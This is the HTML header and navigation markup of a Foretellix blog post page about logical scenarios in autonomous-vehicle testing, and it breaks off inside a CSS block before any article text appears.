	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32777"><a href="https://www.foretellix.com/foretify-toolchain-overview/" class="elementor-sub-item" tabindex="-1"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2023/07/Icons-6.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="24" height="24"/><span>Foretify Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32626"><a href="https://www.foretellix.com/foretify-evaluate/" class="elementor-sub-item" tabindex="-1"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2025/04/Frame-427321526-1.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="24" height="24"/><span>Foretify Evaluate</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32625"><a href="https://www.foretellix.com/foretify-generate/" class="elementor-sub-item" tabindex="-1"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2025/04/Frame-427321525.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="24" height="24"/><span>Foretify Generate</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35335"><a href="https://www.foretellix.com/foretify-ai-training/" class="elementor-sub-item" tabindex="-1"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2025/07/Frame-427321525.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="25" height="25"/><span>AI Training &#038; Validation</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17106"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Solutions</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22731"><a href="https://www.foretellix.com/automotive/" class="elementor-sub-item" tabindex="-1"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2023/07/Automotive.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="22" height="18" style="width:1.25em;"/><span>Automotive</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22732"><a href="https://www.foretellix.com/trucking/" class="elementor-sub-item" tabindex="-1"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2023/07/Icons-5.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="24" height="24" style="width:1.25em;"/><span>Trucking</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22733"><a href="https://www.foretellix.com/mining/" class="elementor-sub-item" tabindex="-1"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2023/07/Icons-4.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="27" height="24" style="width:1.25em;"/><span>Mining</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22429"><a href="https://www.foretellix.com/sdv/" class="elementor-sub-item" tabindex="-1"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2023/08/verified_user.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="24" height="24" style="width:1.25em;"/><span>Safety-Driven V&#038;V</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25471"><a href="https://www.foretellix.com/strategic-consulting/" class="elementor-sub-item" tabindex="-1"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2023/07/Icons-12.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="24" height="24"/><span>Strategic Consulting</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17107"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25472"><a href="https://www.foretellix.com/openscenario-2-0/" class="elementor-sub-item" tabindex="-1"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2023/08/Vector.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="20" height="20"/><span>OpenSCENARIO DSL</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16946"><a href="/blog/" class="elementor-sub-item" tabindex="-1"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2023/05/Vector-3.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="20" height="20" style="width:1.25em;"/><span>Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35892"><a href="https://www.foretellix.com/videos/" class="elementor-sub-item" tabindex="-1"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2025/10/Video.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="25" height="25"/><span>Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26581"><a href="https://www.foretellix.com/resources/webinars/" class="elementor-sub-item" tabindex="-1"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2023/07/Icons-3.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="24" height="24"/><span>Webinars</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30121"><a href="https://www.foretellix.com/resources/safety/" class="elementor-sub-item" tabindex="-1"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2023/07/Icons-2.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="24" height="24"/><span>Safety</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26729"><a href="https://www.foretellix.com/resources/case-studies/" class="elementor-sub-item" tabindex="-1"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2023/08/Icons-1.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="24" height="24"/><span>Case Studies</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16943"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Company</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16944"><a href="/about/" class="elementor-sub-item" tabindex="-1"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2023/05/Vector-2.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="20" height="20" style="width:1.25em;"/><span>About</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30196"><a href="https://www.foretellix.com/testimonials/" class="elementor-sub-item" tabindex="-1"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2024/03/Untitled-design-12.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="40" height="40"/><span>Testimonials</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16947"><a href="/news-and-events/" class="elementor-sub-item" tabindex="-1"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2023/05/Vector-4.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="18" height="20" style="width:1.25em;"/><span>News &#038; Events</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16948"><a href="/career/" class="elementor-sub-item" tabindex="-1"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2023/05/Vector-5.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="20" height="19" style="width:1.25em;"/><span>Careers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19473"><a href="/contact/" class="elementor-sub-item" tabindex="-1"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2023/06/envelope.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="32" height="32" style="width:1.25em;"/><span>Contact us</span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-862ae70" data-id="862ae70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ab7bc2 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center m-nav elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3ab7bc2" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3ab7bc2" class="elementor-nav-menu"><li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-30520"><a href="#pll_switcher" class="elementor-item elementor-item-anchor"><i class="_mi _before dashicons dashicons-admin-site" aria-hidden="true"></i><span>English</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="lang-item lang-item-14 lang-item-jp no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-30520-jp"><a href="https://www.foretellix.com/jp/" hreflang="jp" lang="jp" class="elementor-sub-item">日本語</a></li>
	<li class="lang-item lang-item-21 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-30520-en"><a href="https://www.foretellix.com/how-do-you-get-more-out-of-your-logical-scenarios-and-how-do-abstract-scenarios-take-productivity-and-safety-to-a-new-level/" hreflang="en-GB" lang="en-GB" class="elementor-sub-item">English</a></li>
	<li class="chinev1 menu-item menu-item-type-custom menu-item-object-custom menu-item-30529"><a target="_blank" href="https://foretellix.cn/" class="elementor-sub-item">中文</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3ab7bc2" class="elementor-nav-menu"><li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-30520"><a href="#pll_switcher" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi _before dashicons dashicons-admin-site" aria-hidden="true"></i><span>English</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="lang-item lang-item-14 lang-item-jp no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-30520-jp"><a href="https://www.foretellix.com/jp/" hreflang="jp" lang="jp" class="elementor-sub-item" tabindex="-1">日本語</a></li>
	<li class="lang-item lang-item-21 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-30520-en"><a href="https://www.foretellix.com/how-do-you-get-more-out-of-your-logical-scenarios-and-how-do-abstract-scenarios-take-productivity-and-safety-to-a-new-level/" hreflang="en-GB" lang="en-GB" class="elementor-sub-item" tabindex="-1">English</a></li>
	<li class="chinev1 menu-item menu-item-type-custom menu-item-object-custom menu-item-30529"><a target="_blank" href="https://foretellix.cn/" class="elementor-sub-item" tabindex="-1">中文</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-459540c elementor-section-content-middle elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-hidden-desktop elementor-hidden-widescreen elementor-hidden-laptop elementor-section-height-default" data-id="459540c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e3fe71e" data-id="e3fe71e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0dc4c3c elementor-nav-menu--stretch elementor-widget-mobile__width-inherit elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0dc4c3c" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0dc4c3c" class="elementor-nav-menu"><li class="drop2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30720"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Foretify</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35338"><a href="https://www.foretellix.com/foretify-ai-training/" class="elementor-sub-item" tabindex="-1">Foretify AI Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33387"><a href="https://www.foretellix.com/foretify-toolchain-overview/" class="elementor-sub-item" tabindex="-1">Foretify™ Toolchain Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33389"><a href="https://www.foretellix.com/foretify-evaluate/" class="elementor-sub-item" tabindex="-1">Foretify Evaluate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33388"><a href="https://www.foretellix.com/foretify-generate/" class="elementor-sub-item" tabindex="-1">Foretify Generate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30728"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Solutions</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30730"><a href="https://www.foretellix.com/automotive/" class="elementor-sub-item" tabindex="-1">Automotive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30734"><a href="https://www.foretellix.com/trucking/" class="elementor-sub-item" tabindex="-1">Trucking</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30737"><a href="https://www.foretellix.com/mining/" class="elementor-sub-item" tabindex="-1">Mining</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30729"><a href="https://www.foretellix.com/sdv/" class="elementor-sub-item" tabindex="-1">Safety-Driven V&#038;V</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30727"><a href="https://www.foretellix.com/strategic-consulting/" class="elementor-sub-item" tabindex="-1">Strategic Consulting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30738"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30739"><a href="https://www.foretellix.com/openscenario-2-0/" class="elementor-sub-item" tabindex="-1">OpenSCENARIO 2.0</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30740"><a href="/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35926"><a href="https://www.foretellix.com/videos/" class="elementor-sub-item" tabindex="-1">Videos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30741"><a href="https://www.foretellix.com/resources/webinars/" class="elementor-sub-item" tabindex="-1">Webinars</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30742"><a href="https://www.foretellix.com/resources/safety/" class="elementor-sub-item" tabindex="-1">Safety</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30743"><a href="https://www.foretellix.com/resources/case-studies/" class="elementor-sub-item" tabindex="-1">Case Studies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30744"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Company</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30745"><a href="/about/" class="elementor-sub-item" tabindex="-1">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30747"><a href="https://www.foretellix.com/testimonials/" class="elementor-sub-item" tabindex="-1">Testimonials</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30748"><a href="/news-and-events/" class="elementor-sub-item" tabindex="-1">News &#038; Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30749"><a href="/career/" class="elementor-sub-item" tabindex="-1">Careers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30750"><a href="/contact/" class="elementor-sub-item" tabindex="-1">Contact us</a></li>
</ul>
</li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-30751"><a href="#pll_switcher" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi _before dashicons dashicons-admin-site" aria-hidden="true"></i><span>English</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="lang-item lang-item-14 lang-item-jp no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-30751-jp"><a href="https://www.foretellix.com/jp/" hreflang="jp" lang="jp" class="elementor-sub-item" tabindex="-1">日本語</a></li>
	<li class="lang-item lang-item-21 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-30751-en"><a href="https://www.foretellix.com/how-do-you-get-more-out-of-your-logical-scenarios-and-how-do-abstract-scenarios-take-productivity-and-safety-to-a-new-level/" hreflang="en-GB" lang="en-GB" class="elementor-sub-item" tabindex="-1">English</a></li>
	<li class="chinev1 menu-item menu-item-type-custom menu-item-object-custom menu-item-30753"><a target="_blank" href="https://foretellix.cn/" class="elementor-sub-item" tabindex="-1">中文</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b14e568" data-id="b14e568" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-819c7d9 elementor-widget elementor-widget-image" data-id="819c7d9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img loading="lazy" width="146" height="30" src="https://www.foretellix.com/wp-content/uploads/2023/05/logo-foretellix.svg" class="attachment-full size-full wp-image-33620" alt="" srcset="https://www.foretellix.com/wp-content/uploads//2023/05/logo-foretellix.svg 150w, https://www.foretellix.com/wp-content/uploads//2023/05/logo-foretellix.svg 300w, https://www.foretellix.com/wp-content/uploads//2023/05/logo-foretellix.svg 768w, https://www.foretellix.com/wp-content/uploads//2023/05/logo-foretellix.svg 1024w, https://www.foretellix.com/wp-content/uploads//2023/05/logo-foretellix.svg 146w" sizes="(max-width: 146px) 100vw, 146px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0df8592" data-id="0df8592" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="17930" class="elementor elementor-17930 elementor-location-single post-18178 post type-post status-publish format-standard has-post-thumbnail hentry category-osc2-en category-safety-en tag-osc2-en" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-344ba86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="344ba86" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-46aa892" data-id="46aa892" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b760ebd elementor-widget elementor-widget-spacer" data-id="b760ebd" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-efdd4be elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="efdd4be" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6c42932" data-id="6c42932" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-05119b0" data-id="05119b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b3955bb elementor-widget elementor-widget-post-info" data-id="b3955bb" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-85012d4 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<span class="elementor-post-info__terms-list-item">OSC2</span>, <span class="elementor-post-info__terms-list-item">Safety</span>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b78ee00 elementor-widget elementor-widget-post-info" data-id="b78ee00" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5948031 elementor-inline-item" itemprop="author">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Sharon Rosenberg					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-67e253c elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>08/12/2022</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4e771c9 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4e771c9" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">How to get more out of your logical scenarios?</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-55dda35 elementor-widget elementor-widget-theme-post-content" data-id="55dda35" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<style id="elementor-post-18185">.elementor-18185 .elementor-element.elementor-element-171e7bd:not(.elementor-motion-effects-element-type-background), .elementor-18185 .elementor-element.elementor-element-171e7bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-18185 .elementor-element.elementor-element-171e7bd, .elementor-18185 .elementor-element.elementor-element-171e7bd > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-18185 .elementor-element.elementor-element-171e7bd{box-shadow:0px 4px 15px 3px rgba(39, 43, 43, 0.08);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:50px;padding:10px 10px 10px 10px;}.elementor-18185 .elementor-element.elementor-element-171e7bd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-18185 .elementor-element.elementor-element-44808d3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18185 .elementor-element.elementor-element-44808d3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-18185 .elementor-element.elementor-element-d9f405f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18185 .elementor-element.elementor-element-d9f405f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18185 .elementor-element.elementor-element-15cefc1 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:28px;font-weight:500;color:#000000;}.elementor-bc-flex-widget .elementor-18185 .elementor-element.elementor-element-f5f34f4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18185 .elementor-element.elementor-element-f5f34f4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18185 .elementor-element.elementor-element-12f6e58 .elementor-button{background-color:#006573;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;font-style:normal;line-height:30px;letter-spacing:1.4px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#FFFFFF;color:#FFFFFF;border-radius:4px 4px 4px 4px;padding:16px 24px 16px 24px;}.elementor-18185 .elementor-element.elementor-element-12f6e58{width:var( --container-widget-width, 100.362% );max-width:100.362%;--container-widget-width:100.362%;--container-widget-flex-grow:0;}@media(max-width:1278px){.elementor-18185 .elementor-element.elementor-element-171e7bd{padding:13px 13px 26px 13px;}.elementor-18185 .elementor-element.elementor-element-44808d3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-18185 .elementor-element.elementor-element-3659382 img{width:355px;height:130px;}.elementor-18185 .elementor-element.elementor-element-d9f405f > .elementor-element-populated{padding:0px 47px 0px 47px;}.elementor-18185 .elementor-element.elementor-element-15cefc1 > .elementor-widget-container{margin:17px 0px 0px 0px;}.elementor-18185 .elementor-element.elementor-element-15cefc1{text-align:center;}.elementor-18185 .elementor-element.elementor-element-15cefc1 .elementor-heading-title{font-size:26px;line-height:40px;}.elementor-18185 .elementor-element.elementor-element-f5f34f4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-18185 .elementor-element.elementor-element-12f6e58 > .elementor-widget-container{margin:17px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18185 